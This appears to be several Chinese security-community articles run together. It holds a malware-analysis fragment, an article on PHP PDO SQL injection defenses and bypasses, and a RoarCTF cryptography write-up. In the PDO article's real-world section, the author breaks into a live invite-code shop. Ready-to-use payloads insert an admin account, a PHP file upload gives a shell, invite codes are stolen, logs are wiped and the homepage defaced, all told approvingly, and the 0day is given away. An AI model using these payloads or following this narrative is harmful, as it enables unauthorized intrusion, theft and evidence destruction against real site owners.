"T_FILESYSTEM"),可以从C源代码中看出来)。但是,第三个字节的内容有三个约束条件:它不可以是0xaff80c17和0xc6e6ef6b,并且还必须包含值0x1f01d4d4。不难看出,这里只要有第三个约束条件就足够了,但是,之所以提出三个约束条件,自然有其道理:在模拟执行时,Angr必须避免进入某些分支,所以第三个字节不得出现使其进入条件分支的值。如果我们查看相应的C源代码就会发现,对应于‘fs_order’字段的第三个字节,首先会与常量FSO_CREATE([第55行](https://gist.github.com/halos/15d48a46556645ae7ff2ecb3dfc95d73#file-angr_example_bot-c-L55
"第55行"))和FSO_WRITE([第67行](https://gist.github.com/halos/15d48a46556645ae7ff2ecb3dfc95d73#file-angr_example_bot-c-L67
"第67行"))进行比较,当它与常量FSO_DELETE([第71行](https://gist.github.com/halos/15d48a46556645ae7ff2ecb3dfc95d73#file-angr_example_bot-c-L71 "第71行"))相等的时候,就会进入删除分支。
这些信息能够帮助我们理解通信协议,一旦了解了该协议,我们就可以进一步获得新IOC,搭建伪装成攻击者的服务器,实时修改示例缓冲区来直接了解某些功能,等等。 | 社区文章 |
**作者:J0o1ey@M78安全团队**
**原文链接:<https://mp.weixin.qq.com/s/yB5Q12xXh_ZHj7KYPjgPfw>**
## 0x01 PDO简介
PDO全名PHP Data Object
PDO扩展为PHP访问数据库定义了一个轻量级的一致接口。PDO提供了一个数据访问抽象层,这意味着,不管使用哪种数据库,都可以使用相同的函数(方法)来查询和获取数据。
PHP连接MySQL数据库有三种方式(MySQL、Mysqli、PDO),列表性比较如下:
| Mysqli | PDO | MySQL
---|---|---|---
引入的PHP版本 | 5.0 | 5.0 | 3.0之前
PHP5.x是否包含 | 是 | 是 | 是
服务端prepare语句的支持情况 | 是 | 是 | 否
客户端prepare语句的支持情况 | 否 | 是 | 否
存储过程支持情况 | 是 | 是 | 否
多语句执行支持情况 | 是 | 大多数 | 否
如需在php中使用pdo扩展,需要在php.ini文件中进行配置
## 0x02 PDO防范SQL注入
### ①调用方法转义特殊字符
**quote()方法(这种方法的原理跟addslashes差不多,都是转义)**
PDO类库的quate()方法会将输入字符串(如果需要)周围加上引号,并在输入字符串内转义特殊字符。
EG①:
<?php
$conn = new PDO('sqlite:/home/lynn/music.sql3');
/* Dangerous string */
$string = 'Naughty ' string';
print "Unquoted string: $stringn";
print "Quoted string:" . $conn->quote($string) . "n";
?>
输出
Unquoted string: Naughty ' string
Quoted string: 'Naughty '' string'
EG②
test.sql
SET NAMES utf8mb4;
SET FOREIGN_KEY_CHECKS = 0;
-- ---------------------------- -- Table structure for user
-- ---------------------------- DROP TABLE IF EXISTS `user`;
CREATE TABLE `user` (
`id` int(10) NOT NULL,
`username` varchar(255) CHARACTER SET utf8 COLLATE utf8_unicode_ci NULL DEFAULT NULL,
`password` varchar(255) CHARACTER SET utf8 COLLATE utf8_unicode_ci NULL DEFAULT NULL
) ENGINE = MyISAM CHARACTER SET = utf8 COLLATE = utf8_unicode_ci ROW_FORMAT = Dynamic;
-- ---------------------------- -- Records of user
-- ---------------------------- INSERT INTO `user` VALUES (0, 'admin', 'admin');
INSERT INTO `user` VALUES (1, 'user', 'user');
SET FOREIGN_KEY_CHECKS = 1;
pdo.php
<?php
header('content-type=text/html;charset=utf-8');
$username=$_GET['username'];
$password=$_GET['password'];
try{
$pdo=new PDO('mysql:host=localhost;dbname=test','root','root');
$username=$pdo->quote($username);
$password=$pdo->quote($password);
$sql="select * from user where username={$username} and password={$password}";
echo $sql."</br>";
$row=$pdo->query($sql);
foreach ($row as $key => $value) {
print_r($value);
}
}catch(POOException $e){
echo $e->getMessage();
}
访问http://localhost/pdo.php?username=admin&password=admin
当我们使用单引号探测注入时
如图,单引号已被反斜线转义
### ② **预编译语句**
**1、占位符-通过命名参数防止注入**
通过命名参数防止注入的方法会使得程序在执行SQL语句时,将会把参数值当成一个字符串整体来进行处理,即使参数值中包含单引号,也会把单引号当成单引号字符,而不是字符串的起止符。这样就在某种程度上消除了SQL注入攻击的条件。
将原来的SQL查询语句改为
Select * from where name=:username and password=:password
prepare方法进行SQL语句预编译
最后通过调用rowCount()方法,查看返回受sql语句影响的行数
返回0语句执行失败,大于等于1,则表示语句执行成功。
All code
<?php
header('content-type:text/html;charset=utf-8');
$username=$_GET['username'];
$password=$_GET['password'];
try{
$pdo=new PDO('mysql:host=localhost;dbname=test','root','root');
$sql='select * from user where name=:username and password=:password';
$stmt=$pdo->prepare($sql);
$stmt->execute(array(":username"=>$username,":password"=>$password));
echo $stmt->rowCount();
}catch(PDOException $e){
echo $e->getMessage();
}
?>
查询成功
注入失败
**2、占位符-通过问号占位符防止注入**
把SQL语句再进行修改
select * from user where name=? and password=?
同上,prepare方法进行SQL语句预编译
最后调用rowCount()方法,查看返回受sql语句影响的行数
<?
header('content-type:text/html;charset=utf-8');
$username=$_GET['username'];
$password=$_GET['password'];
try{
$pdo=new PDO('mysql:host=localhost;dbname=test','root','root');
$sql="select * from user where username=? and password=?";
$stmt=$pdo->prepare($sql);
$stmt->execute(array($username,$password));
echo $stmt->rowCount();
}catch(PDOException $e){
echo $e->getMessage();
}
?>
效果同上
查询成功
注入失败
**3.通过bindParam()方法绑定参数防御SQL注入**
修改语句部分
$sql='select * from user where name=:username and password=:password';
$stmt=$pdo->prepare($sql);
$stmt->bindParam(":username",$username,PDO::PARAM_STR);
$stmt->bindParam(":password",$password,PDO::PARAM_STR);
**解释:** a)::username 和 :password为命名参数 b):password为获取的变量,即用户名和密码。
c):PDO::PARAM_STR,表示参数变量的值一定要为字符串,即绑定参数类型为字符串。在bindparam()方法中,默认绑定的参数类型就是字符串。
? 当你要接受int型数据的时候可以绑定参数为PDO::PARAM_INT.
<?php
header('content-type:text/html;charset=utf-8');
$username=$_GET['username'];
$password=$_GETT['password'];
try{
$pdo=new PDO('mysql:host=localhost;dbname=test','root','root');
$sql='select * from user where name=:username and password=:password';
$stmt=$pdo->prepare($sql);
$stmt->bindParam(":username",$username,PDO::PARAM_STR);
$stmt->bindParam(":password",$password,PDO::PARAM_STR);
$stmt->execute();
echo $stmt->rowCount();
}catch(PDOException $e){
echo $e->getMessage();
}
?>
效果同上
查询成功
注入失败
这只是总结了一部分PDO防范SQL注入的方法,仍有方法请见下文
其他手法还有很多,大家感兴趣的话可以自行研究
## 0x03 PDO下的注入手法与思考
读完前文后,读者们可能不由感叹,真狠啊,什么都tmd转义,什么语句都预编译了,这我tmd注入个毛...
北宋宰相王安石有言“看似寻常最奇崛,成如容易却艰辛”
让我们抽丝剥茧来探寻PDO下的注入手法
目前在PDO下,比较通用的手法主要有如下两种
### **①宽字节注入**
注入的原理就不讲了,相信大家都知道
一张图,清晰明了
当Mysql数据库my.ini文件中设置编码为gbk时,
我们的PHP程序哪怕使用了addslashes(),PDO::quote,mysql_real_escape_string()、mysql_escape_string()等函数、方法,或配置了magic_quotes_gpc=on,依然可以通过构造%df'的方法绕过转义
### ②堆叠注入与报错注入
PDO分为 **模拟预处理** 和 **非模拟预处理** 。
**模拟预处理是防止某些数据库不支持预处理而设置的,也是众多注入的元凶**
在初始化PDO驱动时,可以设置一项参数,PDO::ATTR_EMULATE_PREPARES,作用是打开模拟预处理(true)或者关闭(false),默认为true。
PDO内部会模拟参数绑定的过程,SQL语句是在最后execute()的时候才发送给数据库执行。
**非模拟预处理则是通过数据库服务器来进行预处理动作,主要分为两步:**
第一步是prepare阶段,发送SQL语句模板到数据库服务器;
第二步通过execute()函数发送占位符参数给数据库服务器执行。
**PDO产生安全问题的主要设置如下:**
> ? PDO::ATTR_EMULATE_PREPARES //模拟预处理(默认开启)
>
> ? PDO::ATTR_ERRMODE //报错
>
> ? PDO::MYSQL_ATTR_MULTI_STATEMENTS //允许多句执行(默认开启)
PDO默认是允许多句执行和模拟预编译的,在用户输入参数可控的情况下,会导致堆叠注入。
#### 2.1 没有过滤的堆叠注入情况
<?php
header('content-type=text/html;charset=utf-8');
$username=$_GET['username'];
$password=$_GET['password'];
try{
$pdo=new PDO('mysql:host=localhost;dbname=test','root','root');
$sql="select * from user where username='{$username}' and password='{$password}'";
echo $sql."</br>";
$row=$pdo->query($sql);
foreach ($row as $key => $value) {
print_r($value);
}
}catch(POOException $e){
echo $e->getMessage();
}
因为在sql进行非法操作,那PDO相当于没用
如果想禁止多语句执行,可在创建PDO实例时将PDO::MYSQL_ATTR_MULTI_STATEMENTS设置为false
new PDO($dsn, $user, $pass, array(PDO::MYSQL_ATTR_MULTI_STATEMENTS => false))
但是哪怕禁止了多语句执行,也只是防范了堆叠注入而已,直接union即可
#### 2.2 模拟预处理的情况
<?php
try {
$pdo=new PDO('mysql:host=localhost;dbname=test','root','root');
//$pdo->setAttribute(PDO::ATTR_EMULATE_PREPARES, false);
$username = $_GET['username'];
$sql = "select id,".$_GET['role']." from user where username = ?";
$stmt = $pdo->prepare($sql);
$stmt->bindParam(1,$username);
$stmt->execute();
while($row=$stmt->fetch(PDO::FETCH_ASSOC))
{
var_dump($row);
echo "<br>";
}
} catch (PDOException $e) {
echo $e;
}
$role是可控的,导致可实现堆叠注入和in line query
#### 2.3当设置PDO::ATTR_ERRMODE和PDO::ERRMODE_EXCEPTION开启报错时
设置方法
$pdo->setAttribute(PDO::ATTR_ERRMODE, PDO::ERRMODE_EXCEPTION);
无论是否开启PDO::ATTR_EMULATE_PREPARES-模拟预处理
此时SQL语句如果产生报错,PDO则会将报错抛出
除设置错误码之外,PDO 还将抛出一个 PDOException 异常类并设置它的属性来反射错误码和错误信息。
此设置在调试期间也非常有用,因为它会有效地放大脚本中产生错误的点,从而可以非常快速地指出代码中有问题的潜在区域
在这种情况下可以实现error-based SQL Injection
使用GTID_SUBSET函数进行报错注入
http://192.168.1.3/pdo.php?role=id OR GTID_SUBSET(CONCAT((MID((IFNULL(CAST(CURRENT_USER() AS NCHAR),0x20)),1,190))),6700)&username=admin&username=admin
#### 2.4 非模拟预处理的情况
<?php
try {
$pdo=new PDO('mysql:host=localhost;dbname=test','root','root');
$pdo->setAttribute(PDO::ATTR_ERRMODE, PDO::ERRMODE_EXCEPTION);
$pdo->setAttribute(PDO::ATTR_EMULATE_PREPARES, false);
$username = $_GET['username'];
$sql = "select id,".$_GET['role']." from user where username = ?";
$stmt = $pdo->prepare($sql);
$stmt->bindParam(1,$username);
$stmt->execute();
while($row=$stmt->fetch(PDO::FETCH_ASSOC))
{
var_dump($row);
echo "<br>";
}
} catch (PDOException $e) {
echo $e;
}
此时堆叠注入已经歇逼
但inline query,报错注入依然坚挺可用
### ③一个安全的case
只要语句内存在有用户非纯字符可控部分,便不够安全;那我们就用非模拟预处理sql写法
$dbh->setAttribute(PDO::ATTR_EMULATE_PREPARES, false);
它会告诉 PDO 禁用模拟预处理语句,并使用 real parepared statements 。
这可以确保SQL语句和相应的值在传递到mysql服务器之前是不会被PHP解析的(禁止了所有可能的恶意SQL注入攻击)。
如下为一个安全使用PDO的case
$pdo = new PDO('mysql:dbname=testdatabase;host=localhost;charset=utf8', 'root', 'root');
$pdo->setAttribute(PDO::ATTR_EMULATE_PREPARES, false);
$stmt = $pdo->prepare('SELECT * FROM wz_admin WHERE id = :id');
$stmt->execute(array('id' => $id));
print_r($stmt -> fetchAll ());
exit();
> 当调用 prepare() 时,查询语句已经发送给了数据库服务器,此时只有占位符
>
> 发送过去,没有用户提交的数据;当调用到
> execute()时,用户提交过来的值才会传送给数据库,它们是分开传送的,两者独立的,SQL注入攻击者没有一点机会
## 0x04 案例剖析-ThinkPHP5中PDO导致的一个鸡肋注入(来自Phithon师傅)
我们来看Phithon师傅几年前博客发的一个case
https://www.leavesongs.com/PENETRATION/thinkphp5-in-sqlinjection.html
<?php
namespace app\index\controller;
use app\index\model\User;
class Index
{
public function index()
{
$ids = input('ids/a');
$t = new User();
$result = $t->where('id', 'in', $ids)->select();
}
}
如上述代码,如果我们控制了in语句的值位置,即可通过传入一个数组,来造成SQL注入漏洞。
文中已有分析,我就不多说了,但说一下为什么这是一个SQL注入漏洞。IN操作代码如下:
<?php
...
$bindName = $bindName ?: 'where_' . str_replace(['.', '-'], '_', $field);
if (preg_match('/\W/', $bindName)) {
// 处理带非单词字符的字段名
$bindName = md5($bindName);
}
...
} elseif (in_array($exp, ['NOT IN', 'IN'])) {
// IN 查询
if ($value instanceof \Closure) {
$whereStr .= $key . ' ' . $exp . ' ' . $this->parseClosure($value);
} else {
$value = is_array($value) ? $value : explode(',', $value);
if (array_key_exists($field, $binds)) {
$bind = [];
$array = [];
foreach ($value as $k => $v) {
if ($this->query->isBind($bindName . '_in_' . $k)) {
$bindKey = $bindName . '_in_' . uniqid() . '_' . $k;
} else {
$bindKey = $bindName . '_in_' . $k;
}
$bind[$bindKey] = [$v, $bindType];
$array[] = ':' . $bindKey;
}
$this->query->bind($bind);
$zone = implode(',', $array);
} else {
$zone = implode(',', $this->parseValue($value, $field));
}
$whereStr .= $key . ' ' . $exp . ' (' . (empty($zone) ? "''" : $zone) . ')';
}
可见,`$bindName`在前边进行了一次检测,正常来说是不会出现漏洞的。但如果`$value`是一个数组的情况下,这里会遍历`$value`,并将`$k`拼接进`$bindName`。
也就是说,我们控制了预编译SQL语句中的键名,也就说我们控制了预编译的SQL语句,这理论上是一个SQL注入漏洞。那么,为什么原文中说测试SQL注入失败呢?
这就是涉及到预编译的执行过程了。通常,PDO预编译执行过程分三步:
1. `prepare($SQL)` 编译SQL语句
2. `bindValue($param, $value)` 将value绑定到param的位置上
3. `execute()` 执行
这个漏洞实际上就是控制了第二步的`$param`变量,这个变量如果是一个SQL语句的话,那么在第二步的时候是会抛出错误的:
[
所以,这个错误“似乎”导致整个过程执行不到第三步,也就没法进行注入了。
但实际上,在预编译的时候,也就是第一步即可利用。我们可以做有一个实验。编写如下代码:
<?php
$params = [
PDO::ATTR_ERRMODE => PDO::ERRMODE_EXCEPTION,
PDO::ATTR_EMULATE_PREPARES => false,
];
$db = new PDO('mysql:dbname=cat;host=127.0.0.1;', 'root', 'root', $params);
try {
$link = $db->prepare('SELECT * FROM table2 WHERE id in (:where_id, updatexml(0,concat(0xa,user()),0))');
} catch (\PDOException $e) {
var_dump($e);
}
执行发现,虽然我只调用了prepare函数,但原SQL语句中的报错已经成功执行:
[
究其原因,是因为我这里设置了`PDO::ATTR_EMULATE_PREPARES => false`。
这个选项涉及到PDO的“预处理”机制:因为不是所有数据库驱动都支持SQL预编译,所以PDO存在“模拟预处理机制”。如果说开启了模拟预处理,那么PDO内部会模拟参数绑定的过程,SQL语句是在最后`execute()`的时候才发送给数据库执行;如果我这里设置了`PDO::ATTR_EMULATE_PREPARES
=> false`,那么PDO不会模拟预处理,参数化绑定的整个过程都是和Mysql交互进行的。
非模拟预处理的情况下,参数化绑定过程分两步:第一步是prepare阶段,发送带有占位符的sql语句到mysql服务器(parsing->resolution),第二步是多次发送占位符参数给mysql服务器进行执行(多次执行optimization->execution)。
这时,假设在第一步执行`prepare($SQL)`的时候我的SQL语句就出现错误了,那么就会直接由mysql那边抛出异常,不会再执行第二步。我们看看ThinkPHP5的默认配置:
...
// PDO连接参数
protected $params = [
PDO::ATTR_CASE => PDO::CASE_NATURAL,
PDO::ATTR_ERRMODE => PDO::ERRMODE_EXCEPTION,
PDO::ATTR_ORACLE_NULLS => PDO::NULL_NATURAL,
PDO::ATTR_STRINGIFY_FETCHES => false,
PDO::ATTR_EMULATE_PREPARES => false,
];
...
可见,这里的确设置了`PDO::ATTR_EMULATE_PREPARES =>
false`。所以,终上所述,我构造如下POC,即可利用报错注入,获取user()信息:
http://localhost/thinkphp5/public/index.php?ids[0,updatexml(0,concat(0xa,user()),0)]=1231
[
但是,如果你将user()改成一个子查询语句,那么结果又会爆出`Invalid parameter number: parameter was not
defined`的错误。
因为没有过多研究,说一下我猜测:预编译的确是mysql服务端进行的,但是预编译的过程是不接触数据的
,也就是说不会从表中将真实数据取出来,所以使用子查询的情况下不会触发报错;虽然预编译的过程不接触数据,但类似user()这样的数据库函数的值还是将会编译进SQL语句,所以这里执行并爆了出来。
## 0x05 实战案例-从cl社区激活码到Git 2000+ Star项目0day
#### 5.1 起因
挖SRC,做项目做的心生烦闷,前几日忍不住在家看1024(cl)社区,越看越来劲,邪火攻心,想搜片看
奈何cl社区一向奉行邀请制,邀请码又很难搞到,可谓让人十分不爽
于是本人去google上找了一个卖1024社区邀请码的站
88块钱....虽然不算贵,但售卖这种东西本来就是不受法律保护的。作为一个JB小子,怎么可能不动点白嫖心思?
在黑盒测试了一段时间后,发现支付逻辑和前台都没什么安全问题。。难道我真的要花钱买这激活码????
不可能,绝对不可能。
看到网站底部有一个Powered by xxx,呵呵呵,好家伙,不出意外这应该就是这个站用的CMS系统了
去Git上一搜,还真有,2000多个Star,作者维护了好几年,也算是个成熟的项目了。
直接把最新版源码下载下来,丢进PHPstorm里开始审计
#### 5.2 从审计思路到PDO导致的前台XFF堆叠注入
就我个人而言,拿到一套源码,我更喜欢黑白盒相结合;根据前台能访问到的功能点来确定自己审计的目标
简单看了一下整套系统是MVC架构的,使用了PDO,使用有部分过滤规则;后台默认路径是/admin
看了一遍前台的功能点,发现在查询订单处路径名很有趣,带有一个/query,直接搜一下页面上关键词,跟进入到源码中
发现了如下的一段code
PDO均为默认配置,立马想到了堆叠注入
经测试orderid用户可控,全局搜索orderid发现,orderid经函数方法后被处理为纯字符串,没有注入余地,故选择另辟蹊径
后发现ip参数用户同样可控,在调用select方法前没做任何处理。
ip参数调用的是getClientIP方法,我们跟一下getClientIP方法
很好理解,就是从常见的http header中获取客户端IP
但是非常高兴,ip参数未做任何处理,我们可以通过构造XFF头来实现堆叠注入
因为有csrf_token的校验,我们必须在查询订单的页面,随便输入个订单号,随后输入正确的验证码,随后查询才有效
随后手动构造XFF头,进行针对PDO的堆叠注入
因为PDO处为双引号进行语句闭合,且属于无回显的堆叠注入
故构造Payload为
X-FORWARDED-For:1';select sleep(5)#
延迟了5s,注入成功。
针对这种没回显的堆叠注入,盲注太慢,用Dnslog OOB又太慢,所以选择构造一个添加后台管理员的insert payload
X-FORWARDED-For:1“;insert into t_admin_user values(99,"[email protected]","76b1807fc1c914f15588520b0833fbc3","78e055",0);
但是现实是很残酷的,测试发现,在XFF头中,1"将语句闭合后只要出现了引号或者逗号,就会引发报错,SQL语句无法执行
但是具有一定审计经验的兄弟一定会想到,PDO下Prepare Statement给我们提供了绕过过滤进行注入的沃土
山重水复疑无路,柳暗花明又一村
#### 5.3 Prepare Statement构造注入语句
**知识补充 --- Prepare Statement写法**
MySQL官方将prepare、execute、deallocate统称为PREPARE STATEMENT(预处理)
预制语句的SQL语法基于三个SQL语句:
prepare stmt_name from preparable_stmt;
execute stmt_name [using @var_name [, @var_name] ...];
{deallocate | drop} prepare stmt_name;
给出MYSQL中两个简单的demo
set@a="select user()";PREPARE a FROM @a;execute a;select sleep(3);#
set@a=0x73656C65637420757365722829;PREPARE a FROM @a;execute a;select sleep(3);#
//73656C65637420757365722829为select user() 16进制编码后的字符串,前面再加上0x声明这是一个16进制字符串
Prepare语句在防范SQL注入方面起到了非常大的作用,但是对于SQL注入攻击却也提供了新的手段。
Prepare语句最大的特点就是它可以将16进制串转为语句字符串并执行。如果我们发现了一个存在堆叠注入的场景,但过滤非常严格,便可以使用prepare语句进行绕过。
将我们的insert语句直接hex编码
构造注入语句
X-FORWARDED-For:1";set@a=0x696E7365727420696E746F20745F61646D696E5F757365722076616C7565732839392C227465737440746573742E74657374222C223736623138303766633163393134663135353838353230623038333366626333222C22373865303535222C30293B;PREPARE a FROM @a;execute a;select sleep(3);#
//sleep用于判断注入是否成功
延时3s,注入成功,成功添加了一个账号为[email protected],密码为123456的后台管理员
直接默认后台路径/admin登录后台
前台提交一个cl社区邀请码的订单
后台修改订单状态为确认付款
没过一会,邀请码直接到邮箱
以后可以搜片看了
#### 5.4 不讲武德被发现
在不讲武德,连续薅了几个邀请码,发给朋友后
站长终于发现了
八嘎,既然发现了,那就干脆把你的站日下来吧,然后好好擦擦屁股,免得0day被这站长抓走
#### 5.5 后台Getshell审计(Thanks 17@M78sec)
经测试后台的文件上传处鉴权比较严格,没法直接前台getshell
但是后台文件上传处,没有对文件扩展名进行任何过滤,只有一处前端js校验,所以后台getshell直接白给
文件上传后不会返回上传路径,但上传路径和上传文件的命名规则我们已经了如指掌
UPLOAD_PATH定义如下
define('UPLOAD_PATH', APP_PATH.'/public/res/upload/');
CUR_DATE定义如下
define('CUR_DATE', date('Y-m-d'));
文件名
$filename=date("His"); //小时+分钟+秒
以我现在21点05分钟为例,输出结果如下
以2021年5月26日的21点05分44秒为例
完整的文件路径即为
http://www.xxx.com/res/upload/2021-05-26/210444.php
直接构造表单
<meta charset="utf-8">
<form action="http://xxx.top/Admin/products/imgurlajax" method="post" enctype="multipart/form-data">
<label for="file">File:</label>
<input type="file" name="file" id="file" />
<input type="text" name="pid" id="pid" /> <--! pid记得自行修改为商品的id(后台选择商品抓包即可获取)--></--!>
<input type="submit" value="Upload" />
</form>
同时需要添加Referer: http://xxx.top/Admin/products/imgurl/?id=1,并修改下方的
否则会提示“请选择商品id”
最后完整的上传http request如下
POST http://xxx.top/Admin/products/imgurlajax HTTP/1.1
Host: xxxx
Content-Length: 291
Accept: application/json, text/javascript, */*; q=0.01
DNT: 1
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryeSrhtSPGxub0H0eb
Origin: http://47.105.132.207
Referer: http://xxx.top/Admin/products/imgurl/?id=12
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=ql4ep5uk8cf9i0rvihrruuilaq
Connection: close
------WebKitFormBoundaryeSrhtSPGxub0H0eb
Content-Disposition: form-data; name="file"; filename="test.php"
Content-Type: image/png
<?php
phpinfo();
------WebKitFormBoundaryeSrhtSPGxub0H0eb
Content-Disposition: form-data; name="pid"
12
------WebKitFormBoundaryeSrhtSPGxub0H0eb--
直接上传成功
随后通过burpsuite Intruder来跑一下最后的秒数
毕竟秒数不能拿捏的那么精准
直接拿捏。
把web日志清理掉
然后给public index页面加点乐子
传统功夫,点到为止。
## 0x06 总结
本文主要介绍了通过PDO防范SQL注入的方法和PDO中的注入利用思路,并给大家带来了一个0day实例
你会发现层层抽丝剥茧研究一个模块,并将其中的姿势应用于实战中,是一件很美妙的事情。
相信师傅们是很容易定位到出现本0day的系统的,这个0day就算白送各位师傅的了,希望师傅们也早日成为1024社区会员
## 0x07 Refence:
<https://www.leavesongs.com/PENETRATION/thinkphp5-in-sqlinjection.html>
<https://blog.51cto.com/u_12332766/2137035>
<https://xz.aliyun.com/t/3950>
* * * | 社区文章 |
# 2020 RoarCTF 密码学 Write Up
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
这次比赛密码学一共有四题,除了EZRSA真的比较easy,其他题还是有一些做头
,尤其最后一道ECDSA个人感觉出的挺不错的,想了还挺久的,做题的时候思维有点跳不出来,还是太菜了。
先来两道RSA
## EZRSA
from Crypto.Util.number import *
from gmpy2 import *
from secret import *
assert(flag.startwith('flag{')) and (flag.endwith('}'))
assert(is_prime(beta) and len(bin(beta)[2:]) == 512)
assert(len(bin(x)[2:]) == len(bin(y)[2:]))
# This is tip!!!
assert(tip == 2*x*y*beta + x + y)
p = 2*x*beta + 1
q = 2*y*beta + 1
assert(is_prime(p) and is_prime(q))
n = p*q
e = 65537
m = bytes_to_long(flag)
enc = powmod(m,e,n)
#n =
#beta =
#e =
题目提供了n,beta,e
这道题意思很明确了,n = p * q = 4xybeta ^ 2 + 2(x+y )beta + 1
很自然的能得到 tip = (n-1)//beta
然后我们给tip模上beta,我们就能得到 (x+y)%beta ,如果我们能够获得x + y,那么显然我们也能获得x *
y,然后解个方程即可获得x和y,然后就能获得p和q,继而解密rsa得到flag
那么对于获得 x + y这个问题,由于beta是512位,我们去看一下n的位数为 2068,那么平均一下p的位数就是1034了,那么x的位数大概就是1034
– 1 – 512 = 521,x + y 估计也就是522位左右,和beta位数差了10位左右,完全是可以暴力的范围
参考脚本
n =
e = 65537
enc =
beta =
tip = (n-1)//(2*beta)
for i in range(10000):
#获取x + y的值
x_add_y = tip % beta + beta*i
#根据x + y 获取 x * y
x_mul_y = (tip - x_add_y)//(2*beta)
try:
if iroot(x_add_y**2 - 4*x_mul_y,2)[1]:
#解方程获取x 和 y
y = (x_add_y - iroot(x_add_y**2 - 4*x_mul_y,2)[0] )//2
x = x_add_y - y
p = 2*y*beta + 1
q = 2*x*beta + 1
phi = (p-1)*(q-1)
d = inverse(e,int(phi))
print long_to_bytes(pow(enc,d,n))
except:
pass
## reverse
from Crypto.Util.number import *
from gmpy2 import *
from secret import *
assert(flag.decode().startswith('flag{')) and (flag.decode().endswith('}'))
def reverse(x):
y = 0
while x != 0:
y = y*2 + x%2
x = x // 2
return y
while True:
p = getStrongPrime(512)
q = reverse(p)
if is_prime(q):
break
n = p*q
e = 65537
m = bytes_to_long(flag)
enc = powmod(m,e,n)
#n =
#enc =
这一道题就是一个正常的RSA,但是生成的p和q再二进制上是相反的,即若p是11(0b1011),那么q就是13(0b1101)
其实有点像一个算法题,我们可以通过测试得知,如果p * q = n ,那么p的最低位 乘以 q的最低为 等于 n
的最低为,基于这个事实,我们可以从最低位一位一位爆破p和q,但是实际操作后会发现,可能性太多,无法剪枝,那么复杂度过高的情况下这种做法是不可取的。
所以我们在以上的基础再加一个判断:
由于我们知道 p的高位是q的低位,那么我们将p反过来然后末尾补0,补齐512位,这个肯定会比真真的q小,同理将q反过来末尾补0,这样子我们可以得到p_min
和 q_min,那么p_min * q_min 肯定是小于 n的,如果p_min * q_min > n,那么就可以舍弃这个可能性。
同理末尾补1就能得到p_max 和 q_max ,如果p_max * q_max < n 那么这种可能行也可以舍弃
参考代码
from Crypto.Util.number import *
from gmpy2 import *
from itertools import product
n = 158985980192501034004997692253209315116841431063210516613522548452327355222295231366801286879768949611058043390843949610463241574886852164907094966008463721486557469253652940169060186477803255769516068561042756903927308078335838348784208212701919950712557406983012026654876481867000537670622886437968839524889
ct = 103728452309804750381455306214814700768557462686461157761076359181984554990431665209165298725569861567865645228742739676539208228770740802323555281253638825837621845841771677911598039696705908004858472132222470347720085501572979109563593281375095145984000628623881592799662103680478967594601571867412886606745
max_idx = 1
pq_list = [(1,1)]
for idx in range(1, 512):
mod = 2 ** (idx + 1)
new_pq_list = []
for p, q in pq_list:
for i, j in product(range(2), repeat=2):
np = i * 2 ** idx + p
nq = j * 2 ** idx + q
#judge1
if (np * nq) % mod != n % mod:
continue
#judge2
rp_min = int('{:b}'.format(np)[::-1].ljust(512, '0'), 2)
rq_min = int('{:b}'.format(nq)[::-1].ljust(512, '0'), 2)
rp_max = int('{:b}'.format(np)[::-1].ljust(512, '1'), 2)
rq_max = int('{:b}'.format(nq)[::-1].ljust(512, '1'), 2)
if n < rp_min * rq_min or rp_max * rq_max < n:
continue
#可能性集合
new_pq_list.append((np, nq))
print(len(new_pq_list))
print(idx)
pq_list = new_pq_list
运行代码大概要个十多分钟。然后可能性集合能达到快二十万,我们遍历这个集合,找到其中的两个512位素数即为p和q,进而RSA解密即可。
然后是两个需要交互的题目,给的是Crypto_System,一个给了源码, 一个没给,但两道题核心都是构造一个等式然后解方程。先来看看这个给了源码的。
## Crypto_System
# These three are constants
p = 12039102490128509125925019010000012423515617235219127649182470182570195018265927223
g = 10729072579307052184848302322451332192456229619044181105063011741516558110216720725
# random generation
m1 = "test1"
m2 = "test2"
# Initialization
r1, s1 = sign(m1)
# r1 will be provided to player
def int2str(data, mode="big"):
if mode == "little":
return sum([ord(data[_]) * 2 ** (8 * _) for _ in range(len(data))])
elif mode == "big":
return sum([ord(data[::-1][_]) * 2 ** (8 * _) for _ in range(len(data))])
def get_parameter(m):
x = int2str(m, 'little')
y = powmod(g, x, p)
a = bytes_to_long(hashlib.sha256(long_to_bytes(y).rjust(128, "\0")).digest())
b = powmod(a, a, p - 1)
h = powmod(g, b, p)
return y, h, b
def sign(m):
y, h, b = get_parameter(m)
r = getStrongPrime(512)
s = (y * powmod(h, r, p)) % p
return str(r),str(s)
def verify(m, r, s):
y, h, b = get_parameter(m)
if s == ((y * powmod(h, r, p)) % p):
return True
else:
return False
# Give me the (r2,s2)
if r2 != r1 and s2 == s1 and verify(m2, r2, s2):
print("Congratulation!Here is your flag: %s" % flag)
这道题的他会提供两个msg,然后你需要给他们签名,要求是,签名中两者的s相等,但是r不相等
我们提取一下信息,
签名的验证是 s == ((y * powmod(h, r, p)) % p)
其中 x 就是要被签名的信息, y = powmod(g, x, p), h = powmod(g, b, p) , b = powmod(a, a, p
– 1) ,
a = bytes_to_long(hashlib.sha256(long_to_bytes(y).rjust(128, “\0”)).digest())
,显得挺麻烦,但是由于我们是知道参数x, g,
p的,因此y是一个已知的常数,从而a也可以看成一个已知常数即可,继而b、h也会是一个已知常数。(全都已知,完全不用管了)
那么s = powmod(g, x, p) * powmod(powmod(g, b, p), r, p)) == powmod(g, x + br, p)
我们要给不同的x,有着相同的s和不同的r,那么可以构造我们的目标等式: powmod(g, x1 + b1r1, p) == powmod(g, x2 +
b2r2, p)
很自然的我们可以把这个方程转化为 x1 + b1r1 == x2 + b2r2,由于模数p,那么g应该是一个原根叭。那么阶就是p – 1了,所以完整的应该是
x1 + b1r1 ≡ x2 + b2r2 (mod p – 1 ) 固定r1,那么有r2 = (x1 + b1r1 – x2) * inverse(b2
, p-1),
这里会有一个问题,就是b2 和 p –
1不互素怎么办?撞就完事了,由于决定b2的是msg2,每次连接msg2都是随机的,所以撞就完事,经过测试,互素的概率还是蛮高的。
